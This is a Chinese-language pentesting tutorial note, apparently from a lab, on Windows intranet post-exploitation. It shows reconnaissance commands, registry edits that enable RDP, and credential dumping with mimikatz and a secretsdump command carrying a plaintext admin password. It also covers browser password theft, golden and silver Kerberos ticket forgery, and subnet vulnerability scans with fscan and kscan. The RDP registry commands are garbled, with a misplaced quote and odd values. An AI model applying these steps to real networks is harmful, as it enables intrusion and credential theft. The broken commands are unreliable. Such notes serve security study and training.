基础信息收集



whoami /all





systeminfo #获取补丁号,然后协助我们进行提权操作



ipconfig /all# 查看网段



tasklist /v #看看有没有杀软或者一些EDR设备



net localgroup administrators # 定位管理员用户

net share #查看本机共享和可访问共享列表

cmdkey /l #查询当前保存

whoami /all

systeminfo

https://www.shentoushi.top/av/kb.php (补丁提权网站)

ipconfig /all

tasklist /v

net localgroup administrators

RDP相关

REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /vfDenyTSConnections /t

REG_DWORD /d 00000000 /f #开启3389

REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v

fDenyTSConnections /t REG_DWORD /d 11111111 /f #关闭3389 RDP服务

密码信息收集-系统密码收集







mimikatz抓取

运行mimikatz

提升至debug权限,通过各种方式获取密码(条件:必须是管理员,system权限)

注意NTLhash值,是密码的md5加密



secretsdump在线读取密码

secretsdump.exe fffisher.com/administrator:Mumu#357@192.168.0.100



searchall64抓取浏览器密码





sharpDecryptPwd远程连接密码

等等等等

内网两大认证协议

NTLM认证(本地认证流程)

协商:向下兼容,确定一下传输协议的版本等各种信息

质询:Challenge/Response认证机制的关键之处

验证:对质询的最后结果进行验证,通过验证后,运行访问资源

先指向服务器发送协商开启挑战认证协议

然后服务器发送挑战值给客户端

客户端回复验证信息,这里的验证信息是由用户的hash对挑战值进行加密再进行发送

最后服务端验证客户端发来的请求,看发来的这个值和自己用用户hash加密challenge值进行加密的结

果是否一样

如果一样,那么建立成功,于是就开始了正常的请求总结:

客户端对服务端

位置一定在提供服务的那台机器上



Kerberos协议详解(域认证流程)

Client(客户端)

Authentication Service (AS,认证服务)

Ticket Granting Service (TGS,票据分发服务)

AD (活动目录)

KDC(票据分发中心)

Domain Controller(DC 域控制器)

流程

1,Client端发送个人身份验证给AS

2,然后AS会返回一个TGT,而这个TGT是由用户hash进行加密和krbtgt的用户进行加密完成的,那么在我们可以思考一下如果我们这里知道了krbtgt的hash值,会发生什么?

**黄金票据:**伪造一个tgt出来,通过这个tgt,去无限制的访问TGS,申请出来无数张ST,使用ST去访问域内的各种服务。

3,Client修改完成后,附加上servername等信息发送给TGS

4,TGS验证成功后,会下发一个ST给client这里。这里的ST主要是由 server hash 进行加密的

5,使用修改后的ST对域内某机器某服务发起访问,那么这里再想想看如果我获取了某台机器的sever hash,我能干什么?

**白银票据:**伪造ST,进而可以访问到这台服务器的所有服务

6,某服务器给客户端返回客户端想要的数据

内网扫描篇

fscan.exe

fscan.exe -h 192.168.188.0/24 #扫描当前网段中的漏洞

fscan -h 192.168.0.0/16 # 扫描能访问的C段

fscan -h 10.0.0.0/8 # 扫描能访问的b段 花费时间较多

可能可以扫到

nacos 默认口令 配置文件中可能找到

数据库账号密码

后台的账号密码

AK,SK(云安全,oss数据桶的账号密码)

SSH弱口令

ms17-010 永恒之蓝漏洞

redis未授权

rdp弱口令

kscan

kscan_windows_amd64.exe --spy # 探测存活网段

kscan_windows_amd64.exe -t 192.168.188.0/24 # 对网段进行扫描

P1soda

P1soda64.exe -t 192.168.1.0/24

P1soda64.exe -help

图我就不截了,之前截过一次忘记保存了

域环境信息收集

(win7-1已加入域了详见内网1,加入域的操作文档)

